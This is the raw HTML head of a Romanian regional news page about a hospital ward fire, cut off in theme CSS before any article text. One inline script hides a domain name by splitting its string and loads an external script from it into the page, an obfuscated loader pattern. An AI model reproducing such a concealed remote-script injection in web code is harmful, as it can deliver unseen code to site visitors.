

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/
body_size: 30938
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Un nou incendiu în spital! O priză a luat foc într&#x2d;o secţie ATI &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Un alt incendiu s-a produs vineri &icirc;ntr-un spital din ţară, &icirc;n plină pandemie. De data aceasta, la o secţie de Terapie Intensivă a Clinicii Medicale III din&#8230;" />
<meta property="article:published_time" content="2020-12-04" />
<meta property="article:modified_time" content="2020-12-04" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Un nou incendiu \u00een spital! O priz\u0103 a luat foc \u00eentr-o sec\u0163ie ATI"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.58ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Un nou incendiu în spital! O priză a luat foc într-o secţie ATI" href="https://www.emaramures.ro/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color 